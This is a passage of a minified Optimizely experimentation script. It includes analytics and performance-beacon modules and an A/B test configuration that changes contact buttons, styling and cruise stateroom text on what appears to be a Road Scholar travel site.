n=P(t);m.dispatch(a.UPDATE_TRACKER_VISITOR_ATTRIBUTES,{attributes:n})}function V(t){return S}function F(){if(w.canSend()){var t=w.hasEventsToSend(),n=w.hasPreviousBatchesToSend();t||n?(n&&(i.each(w.getPreviousBatches(),B),m.dispatch(a.RESET_TRACKER_PREVIOUS_BATCHES)),t&&(m.dispatch(a.FINALIZE_BATCH_SNAPSHOT),B(w.getEventBatch()),m.dispatch(a.RESET_TRACKER_EVENTS))):c.debug("Not sending events because there are no events to send")}else c.debug("Not sending events (holding)")}function B(t){c.debug("Sending ticket:",t);var n=o.generate(),e={url:"https://logx.optimizely.com/v1/events",method:"POST",data:z(t)};w.shouldUseBeacon()?h.sendBeacon(e,n):h.retryableRequest(e,n)}function z(t){return i.extend({},i.pick(t,["account_id","anonymize_ip","client_name","client_version","enrich_decisions","project_id","revision"]),{visitors:i.map(t.visitors,j)})}function j(t){return{visitor_id:t.visitor_id,session_id:S,attributes:i.map(t.attributes,G),snapshots:i.map(t.snapshots,q)}}function G(t){return $(t,{entity_id:"e",key:"k",type:"t",value:"v"})}function q(t){var n=t.events;return n=function(t){var n=i.reduce(t,(function(t,n){var e;if(t[e=n.type===A&&i.isEmpty(n.tags)&&i.isEmpty(i.pick(n,i.keys(T)))?n.type:n.uuid]){var r=t[e].timestamp;n.timestamp>r&&(r=n.timestamp),t[e]=i.extend({},t[e],{key:t[e].key+"-"+(n.key||""),entity_id:t[e].entity_id+"-"+n.entity_id,timestamp:r})}else t[e]=n;return t}),{});return i.values(n)}(n),{activationTimestamp:_.getActivationTimestamp(),decisions:i.map(t.decisions,H),events:i.map(n,Y)}}function H(t){var n=$(t,{campaign_id:"c",experiment_id:"x",is_campaign_holdback:"h",variation_id:"v"});return n.m=t.metadata?$(t.metadata,{cmab_uuid:"cmab_uuid"}):{},n}function Y(t){return t.key===I&&(t.type=I,delete t.key),$(t,{entity_id:"e",key:"k",quantity:"q",revenue:"$",tags:"a",properties:"p",timestamp:"t",uuid:"u",value:"v",type:"y"})}function $(t,n){return i.reduce(t,(function(t,e,i){return i in n&&(t[n[i]||i]=e),t}),{})}function K(){if(w.shouldBatch()){if(!w.isPolling()){d.setTimeout((function t(){F(),w.isPolling()&&d.setTimeout(t,1e3)}),1e3),m.dispatch(a.SET_TRACKER_POLLING,!0),d.setTimeout((function(){m.dispatch(a.SET_TRACKER_BATCHING,!1),m.dispatch(a.SET_TRACKER_POLLING,!1)}),1e4)}}else F()}function W(t){return i.map(t,(function(t){var n=y.getCmabUUIDAndUpdateSessionTimeout(t.layerId,t.decision.experimentId),e=n?{cmab_uuid:n}:{};return{campaign_id:t.layerId,experiment_id:t.decision.experimentId,variation_id:t.decision.variationId,is_campaign_holdback:t.decision.isLayerHoldback,metadata:e}}))}function X(){var t=w.getPersistableState();if(t)try{c.debug("Persisting pending batch:",t),l.persistTrackerOptimizelyData(t),m.dispatch(a.SET_TRACKER_DIRTY,!1)}catch(n){c.debug("Failed to persist pending batch:",n)}}var J={trackLayerDecision:function(t){t.isLayerConcluded?c.debug("Layer is already concluded, skipping decision tracking"):t.timing===f.TrackLayerDecisionTimingFlags.postRedirectPolicy?function(t){var n=P(t.userFeatures),e={account_id:t.accountId,anonymize_ip:t.anonymizeIP,client_name:t.clientName,client_version:t.clientVersion,project_id:t.projectId,visitors:[{session_id:V(t.sessionId),visitor_id:t.visitorId,attributes:n,snapshots:[{decisions:[{campaign_id:t.layerId,experiment_id:t.experimentId,variation_id:t.variationId,is_campaign_holdback:t.isLayerHoldback}],events:[{uuid:t.decisionId,entity_id:t.layerId,timestamp:t.timestamp,type:I}]}]}]};m.dispatch(a.REGISTER_PREVIOUS_BATCH,e),K()}(t):function(t){var n={entity_id:t.layerId,type:I,uuid:t.decisionId,timestamp:t.timestamp};m.dispatch(a.REGISTER_TRACKER_DECISION,{decisionEvent:n,decisions:W(t.layerStates)}),U(t.userFeatures),K()}(t)},preRedirectPolicy:f.PreRedirectPolicies.PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT,postRedirectPolicy:f.PostRedirectPolicies.TRACK_AFTER_SYNC,nonRedirectPolicy:f.NonRedirectPolicies.TRACK_IMMEDIATELY,onPageActivated:k,onClientActivation:R,onClickEvent:N,onCustomEvent:C};t.exports=function(t){t.registerAnalyticsTracker("optimizely",J),p.on({filter:{type:g.TYPES.ANALYTICS,name:"sendEvents"},handler:function(){m.dispatch(a.SET_TRACKER_SEND_EVENTS,!0),F()}}),p.on({filter:{type:g.TYPES.ANALYTICS,name:"maybeSendEvents"},handler:function(){F()}}),p.on({filter:{type:g.TYPES.ANALYTICS,name:"holdEvents"},handler:function(){m.dispatch(a.SET_TRACKER_SEND_EVENTS,!1)}}),m.dispatch(a.SET_TRACKER_SEND_EVENTS,!0);var n=p.on({filter:{type:"lifecycle",name:"activated"},handler:function(){w.observe(X),p.off(n)}})}},682:function(t,n,e){var i=e(9278),r={match:function(t,n){return i.apply(n.value)}};t.exports=function(t){t.registerViewMatcher("custom_code",r)}},7579:function(t,n,e){var i=e(8641),r={match:function(t,n){return!!i.querySelector(n.value)}};t.exports=function(t){t.registerViewMatcher("element_present",r)}},4210:function(t,n,e){t.exports=function(t){t.registerViewProvider(e(8078)),t.registerViewMatcher("url",e(2029))}},2029:function(t,n,e){var i=e(9352);t.exports={fieldsNeeded:["url"],match:function(t,n){return i(t.url,n)}}},8078:function(t,n,e){var i=e(7208);t.exports={provides:"url",getter:[function(){return i.getUrl()}]}},6012:function(t,n,e){var i=e(8641),r=e(1120).nodeNames,o=e(8170);t.exports=function(t){var n,e=t.locator,a=i.querySelectorAll(e);if(a.length>0){var u=a[0];switch(u.nodeName){case r.INPUT:case r.SELECT:n=u.value.trim();break;default:n=(a[0].innerText||a[0].textContent).trim().replace(/\s+/g," ")}}return o(t.valueType,n)}},1013:function(t,n,e){var i=e(5074).enums.locatorType;t.exports=function(t){t.registerViewTagLocator(i.CSS_SELECTOR,e(6012))}},6991:function(t,n,e){var i=e(8641),r=e(7798),o=e(2104),a=e(6685),u=e(1242),s={token:void 0,setUpObserver:function(){a.createDOMChangedObserver(),this.token=o.on({filter:{type:"viewTrigger",name:"DOMChanged"},handler:function(){u.getViewsAndActivate(r.ViewActivationTypes.DOMChanged)}})},turnOffObserver:function(){o.off(this.token)}};t.exports=function(t){i.isReady()?s.setUpObserver():i.addReadyHandler(s.setUpObserver),t.registerViewTrigger("DOMChanged",s)}},1652:function(t,n,e){var i=e(3062),r=e(9326),o=e(8223),a=e(7798),u=e(2104),s=e(1123),c=o.get("stores/history"),f=e(8906),l=e(6503).Promise,d=e(1242),h=e(2384);function v(t){u.emit({type:"viewTrigger",name:"URLChanged",data:{source:t,newURL:h.getHref()}},!0)}t.exports=function(t){var n;n=function(){var t=c.getOriginalPushState().apply(this,arguments);return l.resolve().then((function(){v("pushState")}))["catch"]((function(t){f.error("Error while wrapPushState: ",t)})),t},s.dispatch(r.ENSURE_ORIGINAL_PUSHSTATE),h.getGlobal("history").pushState=n,function(){var t=function(){var t=c.getOriginalReplaceState().apply(this,arguments);return l.resolve().then((function(){v("replaceState")}))["catch"]((function(t){f.error("Error while wrapReplaceState: ",t)})),t};s.dispatch(r.ENSURE_ORIGINAL_REPLACESTATE),h.getGlobal("history").replaceState=t}(),h.addEventListener("popstate",p,!1),h.addEventListener("hashchange",g,!1),u.on({filter:{type:"viewTrigger",name:"URLChanged"},handler:function(){d.getViewsAndActivate(a.ViewActivationTypes.URLChanged)}}),t.registerViewTrigger("URLChanged")};var p=i.partial(v,"popstate"),g=i.partial(v,"hashchange")},5633:function(t,n,e){var i=e(3062),r=e(8223),o=e(2104),a=e(8885),u=e(2384),s=r.get("stores/directive"),c="optimizelyPreview",f=function(t){u.getGlobal(c).push(t)};n.initialize=function(t){s.isSlave()&&function(t){var n=!1;if(i.isArray(window.optimizely)&&i.each(window.optimizely,(function(e){i.isArray(e)&&"verifyPreviewProject"===e[0]&&String(e[1])===t&&(n=!0)})),!n)throw new Error("Preview projectId: "+t+" does not match expected")}(t),o.on({filter:{type:a.TYPES.ANALYTICS,name:"trackEvent"},handler:f}),o.on({filter:{type:a.TYPES.LIFECYCLE,name:"viewActivated"},handler:f}),o.on({filter:{type:a.TYPES.LIFECYCLE,name:"layerDecided"},handler:f}),o.on({filter:{type:"error"},publicOnly:!0,handler:f})},n.setupPreviewGlobal=function(){u.getGlobal(c)||u.setGlobal(c,[])},n.pushToPreviewGlobal=function(t){f(t)}},1724:function(t,n,e){var i=e(3062),r=e(1879),o=e(2418),a=e(3341),u=e(1484),s=e(8641),c=e(1123),f=e(7387).DT,l=e(8906),d=e(8651),h=e(6503).Promise,v=e(5295),p=e(2384),g=e(9114),m=e(9326),_=e(7798),w=e(8223),y=w.get("stores/async_request"),b=w.get("stores/client_metadata"),E=w.get("stores/global"),I=w.get("stores/rum"),A=w.get("stores/performance"),T=w.get("stores/xdomain"),S=w.get("stores/view_data"),k=e(8191),R="https://rum.optimizely.com/rum",C="1.0";function N(t){return i.isEmpty(t)?h.resolve():(n=function(){return g.request({url:R,method:"POST",data:t,withCredentials:!0}).then((function(t){return o.resolveRequest("RUM_FIRST_BEACON",t),t}))["catch"]((function(t){throw l.error("POST to client-rum failed:",t),o.rejectRequest("RUM_FIRST_BEACON",t),t}))},(e=y.getPromise("RUM_FIRST_BEACON"))?e.then(n):o.makeAsyncRequest("RUM_FIRST_BEACON",n));var n,e}function D(){try{return!s.querySelector("body")}catch(t){return null}}function O(){var t=p.getGlobal("performance"),n=t?t.timing:{},e=A.getMarks()||{},r=I.getApiData(),o=I.getDOMObservationData(),a=k.get("state").getActiveExperimentIds(),u=I.getFeaturesNeededData(),c=s.parseUri(I.getScriptSrc()),l=I.getRumData()||{},h=l.extras||{};i.assign(h,{apiCalls:r,DOMObservationData:o,paintTimings:M(),activeExperimentIds:a,numPages:S.getNumberOfPages(),snippet:{scheme:c.protocol.slice(0,-1),host:c.host,path:c.pathname},networkInfo:x(),experimental:E.getExperimental(),featuresNeeded:u,beacon:{cjsOnload:!0}});var g=p.getGlobal("Prototype");g&&!i.isUndefined(g.Version)&&(h.prototypeJS=g.Version);var m=!1;m=!0;var _=T.getFrames();_.length&&(h.xdFramesLoaded=_.length);var w={id:I.getRumId(),v:C,project:E.getSnippetId()||E.getProjectId(),navigationTimings:n,userTimings:e,xd:m,apis:i.keys(r),extras:h,sampleRate:l.sampleRate};(function(){var t=f.keys(),n=i.filter(i.map(t,(function(t){var n=v.getStorageKeyFromKey(t);return n?{key:t,isForeign:v.isForeignKey(t),category:n,size:t.length+f.getItem(t).length}:null}))),e=i.reduce(n,(function(t,n){var e=n.key,i=v.getIdFromKey(e);return i?((n.isForeign?t.foreign:t.local)[i]=!0,t):t}),{local:{},foreign:{}}),r=i.chain(n).filter({isForeign:!0}).reduce((function(t,n){return t[n.key.split("_")[0]]=!0,t}),{}).value(),o={local:0,foreign:0},a={local:{},foreign:{}};i.forEach(n,(function(t){var n=t.isForeign?"foreign":"local";o[n]+=t.size,a[n][t.category]||(a[n][t.category]=0),a[n][t.category]+=t.size}));var u={numKeys:f.allKeys().length,sizeKeys:f.allKeys().toString().length,sizeValues:f.allValues().toString().length,idCounts:{local:i.keys(e.local).length,foreign:i.keys(e.foreign).length},foreignOriginCount:i.keys(r).length,byteTotals:o,byteTotalsByCategory:a};return d.estimateStorage().then((function(t){return i.assign(u,{storageEstimate:t})}))})().then((function(t){N(i.assign(w,{lsMetrics:t}))}))}function x(){var t=p.getGlobal("navigator");if(t&&t.connection)return i.pick(t.connection,["downlink","rtt","effectiveType"])}function M(){var t=p.getGlobal("performance");if(t)try{var n=t.getEntriesByType("paint");if(i.isEmpty(n))return;return i.reduce(n,(function(t,n){return t[n.name]=Math.round(n.startTime),t}),{})}catch(e){return}}n.initialize=function(){var t,n=r.generate().replace(/-/g,"");t=Math.random()<.01;var e=function(){var t=s.getCurrentScript();if(t)return t.src}();c.dispatch(m.SET_RUM_DATA,{id:n,RumHost:R,inRumSample:t,src:e,data:{id:n,sync:D(),timebase:u.now(),sampleRate:.01,url:e,extras:{initialDOMState:s.getReadyState()}}})},n.queueBeacons=function(){return I.getSampleRum()?(function(){try{p.getGlobal("requestAnimationFrame")((function(){var t=I.getRumData().timebase;c.dispatch(m.SET_RUM_DATA,{data:{render:u.now()-(t||0)}})}))}catch(t){return}}(),s.isLoaded()?p.setTimeout(O,3e3):p.addEventListener("load",O),new h((function(t,n){p.setTimeout((function(){(function(){!function(){var t={id:I.getRumId(),v:C,account:E.getAccountId(),project:E.getSnippetId()||E.getProjectId(),snippet:E.getSnippetId(),revision:E.getRevision(),clientVersion:b.getClientVersion(),hasSlave:!1,wxhr:!0,extras:{}},n=v.getPersistedBehaviorEventCount(),e=a.getEventCount();t.numBehaviorEvents=e;var r=e-n;i.extend(t.extras,{behaviorEventCountDiff:r,behaviorEventCountDecreased:r<0}),i.assign(t,function(){var t=p.getGlobal("performance");if(!t)return;var n,e=I.getScriptSrc();try{if(e){l.debug("Using derived script src: ",e);var r=t.getEntriesByName(e);r.length>0&&(n=r[0])}if(!n){var o=/\/\/[^.]+\.optimizely\.(com|test)\/(js|api\/client)\/[\d]+\.js/gi;l.debug("Scanning resource timing entries with regex");var a=t.getEntriesByType("resource");n=i.find(a,(function(t){return o.test(t.name)}))}if(n)return i.mapValues(_.ResourceTimingAttributes,(function(t,e){var i=n[e];return"number"==typeof i?Math.round(1e3*(i||0))/1e3:"serverTiming"===e?i||[]:void 0}))}catch(u){return}}(),A.getDurationsFor(i.values(_.RUMPerformanceTimingAttributes))),c.dispatch(m.SET_RUM_DATA,{data:t})}();var t=I.getRumData(),n=A.getMarks()||{};return t.extras=t.extras||{},t.extras.beacon={cjsTimeout:!0},t.userTimings=n,N(t=i.pickBy(t,(function(t){return!i.isUndefined(t)})))})().then(t,n)}),3e3)}))["catch"]((function(t){l.warn("RUM / Error sending data:",t)}))):h.resolve()}},1897:function(t,n,e){function i(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,i=new Array(n);e<n;e++)i[e]=t[e];return i}function r(t){return function(t){if(Array.isArray(t))return i(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,n){if(!t)return;if("string"==typeof t)return i(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);if("Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e)return Array.from(e);if("Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e))return i(t,n)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}Object.defineProperty(n,"ee",{value:!0}),n.StickyProcesor=void 0;var o=e(3062),a=e(8191),u=e(8405),s=e(8385),c=e(9984),f=e(1242),l=e(1123),d=e(2104),h=e(8885),v=e(9326),p=e(6503).Promise,g=e(9744),m=e(8906),_=e(6412),w=e(7478),y=e(94),b=e(5295),E=e(8223),I=E.get("stores/action_data"),A=E.get("stores/directive"),T=E.get("stores/view"),S=E.get("stores/view_data"),k=E.get("stores/global"),R=E.get("stores/visitor_id"),C=E.get("stores/layer"),N=E.get("stores/layer_data"),D=E.get("stores/event_data"),O=E.get("stores/visitor_bucketing");function x(t){var n;(null==(n=t.metadata)?void 0:n.visitorData)&&(t.metadata.visitorData.id&&(m.log("API / Setting visitor Id from edge:",t.metadata.visitorData.id),b.setId({randomId:t.metadata.visitorData.id})),function(){var t=V(),n=t.getValue(M.VARIATION_MAP);n&&l.dispatch(v.MERGE_VARIATION_ID_MAP,{variationIdMap:n});var e=t.getValue(M.VISITOR_PROFILE);e&&l.dispatch(v.LOAD_EXISTING_VISITOR_PROFILE,{profile:e.profile||{},metadata:e.metadata||{}})}())}var M={VISITOR_PROFILE:"VPROF",VARIATION_MAP:"VMAP"},P={parse:function(t){if(t.includes("{"))return w.parse(t);for(var n={},e=t.split("_"),i=0;i<e.length;i+=3){var r=e[i],o=e[i+1],a=e[i+2];n[r]||(n[r]={}),n[r][o]||(n[r][o]={}),n[r][o]=a}return n},stringify:function(t){var n=[];for(var e in t)if(t.hasOwnProperty(e))for(var i in t[e])t[e].hasOwnProperty(i)&&(n.push(e),n.push(i),n.push(t[e][i]));return n.join("_")}},L={parse:function(t){if(t.startsWith("{"))return w.parse(t);for(var n={profile:{},metadata:{}},e=t.split("~~"),i=0;i<e.length;i+=3){var r=e[i],o=e[i+1],a=e[i+2];o.startsWith("-*")?n.profile[r]=w.parse(o.substring(2)):n.profile[r]=o,a.startsWith("-*")?n.metadata[r]=w.parse(a.substring(2)):n.metadata[r]=a}return n},stringify:function(t){var n=[];for(var e in t.profile)if(t.profile.hasOwnProperty(e)){var i=t.profile[e],r=t.metadata[e];"object"==typeof i&&(i="-*"+w.stringify(i)),"object"==typeof r&&(r="-*"+w.stringify(r)),n.push(e),n.push(i),n.push(r)}return n.join("~~")}},U=function(){function t(t,n,e){var i;this.transformers=((i={})[M.VARIATION_MAP]=P,i[M.VISITOR_PROFILE]=L,i),this.visitorId=t,this.namespace=n,this.cookies=e||{}}var n=t.prototype;return n.getKey=function(n){return["OPTY",this.visitorId,this.namespace,n].join(t.SEPARATOR)},n.getStringValue=function(t){return this.cookies[t]||"{}"},n.getValue=function(t){var n=this.getKey(t),e=this.getStringValue(n),i=this.transformers[t]||w;return e?i.parse(e):null},n.setValue=function(t,n){var e=this.getKey(t),i=this.transformers[t]||w;_.set(e,i.stringify(n))},t}();function V(){return new U(R.getRandomId(),k.getNamespace(),_.getAll())}n.StickyProcesor=U,U.SEPARATOR="$$",t.exports={STICKY_STORAGE_KEY:M,processWebSdk:function(t){var n=d.on({filter:{type:h.TYPES.LIFECYCLE,name:"initialized"},handler:function(){!function(t){var n,e;if(t.logs||(null==(n=t.metadata)?void 0:n.logs)){var i=t.logs||(null==(e=t.metadata)?void 0:e.logs);m.groupCollapsed("Logs from Edge"),(i||[]).forEach((function(t){switch(t.level){case 1:var n;(n=m).debug.apply(n,["[EDGE] "+t.message].concat(r(t.rest)));break;case 2:var e;(e=m).log.apply(e,["[EDGE] "+t.message].concat(r(t.rest)));break;case 3:var i;(i=m).warn.apply(i,["[EDGE] "+t.message].concat(r(t.rest)));break;case 4:var o;(o=m).error.apply(o,["[EDGE] "+t.message].concat(r(t.rest)))}})),m.groupEnd()}}(t),x(t),function(t){var n,e,i=[];((null==(n=t.result)?void 0:n.activeViewsIds)||[]).forEach((function(t){i.push({id:t,isActive:!0})})),((null==(e=t.result)?void 0:e.inactiveViewsIds)||[]).forEach((function(t){i.push({id:t,isActive:!1})})),f.registerViews(i)}(t),function(t){(t.result.activeViewsIds||[]).forEach((function(t){var n=D.getByPageId(t);f.toggleEventImplementations(n,!0)}))}(t),a.push({type:"clientMetadata",clientName:"ed-js"}),function(t){if(0!==(t.queue.unappliedChangesetsIds||[]).length){var n=t.queue.unappliedChangesetsIds,e=[];t.result.decisions.map((function(t){for(var i=["layerId:"+t.layerId,t.experimentId+":"+t.variationId+":"+t.viewId],r=0;r<i.length;r++){var a=i[r],u=I.get(a);u&&0!==((null==u?void 0:u.changeSet)||[]).length&&(u.changeSet=u.changeSet.filter((function(t){var e=o.isObject(t)?t.id:t;return n.includes(e)})),e=e.concat(u))}})),o.forEach(e,u.prepareAction),p.all(o.map(e,(function(t){return u.executePreparedAction(t).then(o.partial(g.emitActionAppliedEvent,t))}))).then((function(){m.log("All pending page actions for applied:",e)}))["catch"]((function(t){m.warn("Error evaluating pending page actions for decision because:",t)}))}}(t);var e=d.on({filter:{type:h.TYPES.LIFECYCLE,name:"activate"},handler:function(){!function(t){var n=A.getForceVariationIds(),e=A.getForceAudienceIds();p.all[(t.queue.undecidedLayerIds||[]).map((function(t){if(C.getLayerState(t))return m.log("Layer "+t+" already has a decision, skipping."),p.resolve();var i=N.get(t),r=T.getActiveViewStates().map((function(t){return t.id})).filter((function(t){return i.viewIds.includes(t)}));return y.decideAndExecuteLayerASAP(n,e,r,i)}))]}(t),function(t){var n,e;((null==(n=t.result)?void 0:n.activeViewsIds)||[]).forEach((function(t){a.push({type:"event",eventType:"pageview",eventData:{id:t,apiName:S.idToApiName(t)}})}));var i=O.getVariationIdMap(),r=k.getActivationId(),o=R.getBucketingId();((null==(e=t.result)?void 0:e.decisions)||[]).forEach((function(t){t.isLayerHoldback=t.isLayerHoldback||!1,t.isLayerConcluded=t.isLayerConcluded||!1;var n={activationId:r,bucketingId:o,audienceIds:[],globalHoldback:t.isGlobalHoldback,preferredVariationMap:i[t.layerId]||{}},e=N.get(t.layerId);c.recordLayerDecision(e.id,n,t),s.trackDecisionEvent(t,n,e),g.emitLayerDecided({layer:e,decisionTicket:n,decision:t})}))}(t),d.off(e)}});d.off(n)}})},getCurrentStickyEdgeData:function(t){return V().getValue(t)},setCurrentStickyEdgeData:function(t,n){V().setValue(t,n)}}},7711:function(){}},__webpack_module_cache__={};function __webpack_require__(t){var n=__webpack_module_cache__[t];if(n!==undefined)return n.exports;var e=__webpack_module_cache__[t]={id:t,loaded:!1,exports:{}};return __webpack_modules__[t].call(e.exports,e,e.exports,__webpack_require__),e.loaded=!0,e.exports}__webpack_require__.amdO={},__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),__webpack_require__.nmd=function(t){return t.paths=[],t.children||(t.children=[]),t};var __webpack_exports__={};function main(){var t=function(t){var n=[__webpack_require__(4745)];n.push(__webpack_require__(9304)),n.push(__webpack_require__(7236)),n.push(__webpack_require__(679)),n.push(__webpack_require__(4990)),n.push(__webpack_require__(6730)),n.push(__webpack_require__(821)),n.push(__webpack_require__(1947)),n.push(__webpack_require__(3741)),n.push(__webpack_require__(2466)),n.push(__webpack_require__(5112)),n.push(__webpack_require__(2772)),n.push(__webpack_require__(647)),n.push(__webpack_require__(3269)),n.push(__webpack_require__(4256)),n.push(__webpack_require__(5653)),n.push(__webpack_require__(4210)),n.push(__webpack_require__(682)),n.push(__webpack_require__(7579)),n.push(__webpack_require__(6991)),n.push(__webpack_require__(1652)),n.push(__webpack_require__(1013)),n.push(__webpack_require__(2142)),n.push(__webpack_require__(5833)),n.push(__webpack_require__(3783)),n.push(__webpack_require__(9950)),n.push(__webpack_require__(8264)),n.push(__webpack_require__(8118)),n.push(__webpack_require__(9047)),l.initializePlugins(n)};window.performance&&window.performance.mark&&window.performance.mark("optimizely:blockBegin"),__webpack_require__(1724).initialize();var n=__webpack_require__(3624);n.time("gtagReady");var e=__webpack_require__(8906),i=__webpack_require__(8223);__webpack_require__(4672);var r=i.get("stores/directive");if(!__webpack_require__(9114).isCORSSupported())throw new Error("CORS is not supported on this browser, aborting.");var o,a=__webpack_require__(6412),u=__webpack_require__(5931),s=__webpack_require__(3156),c=__webpack_require__(3581),f={"accountId": "24622810079", "namespace": "24622810079", "revision": "7063", "anonymizeIP": true, "enableForceParameters": false, "experimental": {"trimPages": false}, "projectId": "24622810079", "layers": [{"changes": null, "id": "24952590435", "name": null, "commitId": "24953401957", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "24939701077", "integrationSettings": null, "variations": [{"id": "24936150885", "name": null, "actions": []}, {"id": "24932421234", "name": null, "actions": [{"viewId": "24961410377", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "Test block text -Optimizely Test"}, "type": "attribute", "id": "15CED408-7CBB-4215-AFDB-FB5A11668877", "selector": ".component-activity-modal > div:nth-of-type(1) > div:nth-of-type(3) p"}]}]}], "weightDistributions": [{"entityId": "24932421234", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "24952590435"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["24961410377"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "25113270033", "name": null, "commitId": "25719790096", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "25233181137"], "audienceName": null, "changes": null, "id": "25076550271", "integrationSettings": null, "variations": [{"id": "25097430390", "name": null, "actions": [{"viewId": "25051670759", "changes": []}]}, {"id": "25107070240", "name": null, "actions": [{"viewId": "25051670759", "changes": [{"id": "BE24AF4C-82FD-4AE1-91DE-7BC5153681E3", "type": "custom_code", "value": function($){document.addEventListener('DOMContentLoaded', () => {
    //Change name button to contact us
document.getElementsByClassName('call-us')[0].textContent = 'Contact Us';
  //add id to the form for next scroll
  document.getElementsByClassName('component-pey-form')[0].setAttribute('id','contact-us-form');
// scroll by click to the form
document.getElementsByClassName('call-us')[0].addEventListener('click', function (e) {
    e.preventDefault();
    document.getElementById('contact-us-form').scrollIntoView({
      behavior: 'smooth',
      block: 'start'
    });
});
  //hide-show contact us button
  const contactBar = document.querySelector('.contact-bar');
  const contactForm = document.querySelector('#contact-us-form');
    if (document.documentElement.clientWidth < 576) {
        const formTopOffset = contactForm.getBoundingClientRect().top + window.pageYOffset;
        function handleScroll() {
            if (window.pageYOffset >= (formTopOffset-15) || window.pageYOffset == 0) {
                contactBar.style.display = 'none';
            } else {
                contactBar.style.display = 'block';
            }
            if (window.pageYOffset >= (formTopOffset + contactForm.offsetHeight)) {
                contactBar.style.display = 'block';
            }
        }
        window.addEventListener('scroll', handleScroll);
    }
});
}, "dependencies": []}, {"id": "DE5E5391-F13F-45A8-80AB-6C0DD2BB455A", "type": "append", "selector": "head", "value": "<style>#email-us-button-container{\n display:none;\n}\n.contact-bar{\ntop: 0;\n  display:none;\n}\nfooter div.contact-bar ul li{\n  margin-right: 0;\n      width: 80%;\n}\n.call-email{\n  display:none;\nmargin-top: 30px;\nmargin-bottom:50px;\n  position: relative;\n}\n.call-email:after{\n  display:none;\n  position: absolute;\n  content: \"\";\n  width:100%;\n  height:5px;\n  background-color: #E8E8E8;\n  bottom: -30px;\n  left:0;\n}\n.text-call-email{\n  color: #05213F;\n  font-family: Merriweather!important;\n  font-weight: bold!important;\n  font-size:18pt!important;\n  margin-bottom:30px\n}\n.call-email-links{\n  display:flex;\n  align-items: center;\n  justify-content: space-between;\n  \n}\n.call-email-links a, .call-email-links a{\n\ttext-decoration: none;\n  font-weight: bold;\n  border: 2px solid #2794B6;\n  width: 48%;\n  border-radius: 5px;\n  padding-top:10px;\n  padding-bottom:5px;\n}\n@media only screen and (max-width: 576px) {\n  body{\n  margin-top:10px;\n  }\n  .call-email, .call-email:after{\n    display:block;\n  }\n}</style>", "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {"html": " <div class=\"call-email\">\n   <p class=\"text-call-email\">Have a question?</p>\n   <div class=\"call-email-links\"><a href=\"tel://1 (877) 642-2892\" class=\"call-button-us\">\n           Call Us\n        </a>\n      \n        <a href=\"#\" class=\"email-us\">\n           Email Us\n     </a></div></div>"}, "type": "attribute", "id": "67B30A6F-54DA-48D0-ACCE-7E0494055797", "selector": ".sidebar > div:nth-of-type(2) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "25097430390", "endOfRange": 5000}, {"entityId": "25107070240", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "25113270033"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25051670759"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "25290820004", "name": null, "commitId": "26704140010", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "25218320703", "integrationSettings": null, "variations": [{"id": "25248020542", "name": null, "actions": []}, {"id": "25284360167", "name": null, "actions": [{"viewId": "25288390007", "changes": [{"id": "59FB1BD9-1F50-4D37-86CF-55148EAC1F94", "type": "append", "selector": "head", "value": "<style>#accommodationDetails-1 img {\n    max-width: 500%;\n    height: auto;\n    transition: all 0.3s ease;\n  }\n\n  @media (max-width: 320px) {\n    #accommodationDetails-1 img {\n      width: 225%;\n    }\n  }\n\n  @media (min-width: 321px) and (max-width: 768px) {\n    #accommodationDetails-1 img {\n      width: 450px;\n    }\n  }</style>", "dependencies": []}, {"css": {"width": "165px", "height": "55px"}, "dependencies": [], "attributes": {"html": "<h4><strong>Special Offer</strong></h3>"}, "type": "attribute", "id": "8519CE72-0614-4628-B32B-7D513BA100B8", "selector": ".pps-special-tag"}, {"css": {"width": "350px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "C9C23607-3308-4D51-BB3F-D0D23C7D84F5", "selector": ".itt-header"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Drink in sparkling ocean views from your own private, outdoor space in one of our balcony staterooms. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\n\nDesigned to be perfect in form and function, with access to your own outdoor space, each balcony stateroom brings together the best in comfort, convenience, and views. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nBritannia Balcony, High Decks 4,5,6,7,8,9, Aft/Forward, king bed or two twin beds, private balcony with seating and ocean views, a lounge area with seating, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 236 sq. ft. Cunard`s Category BE. Road Scholar's Accommodation 1.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": 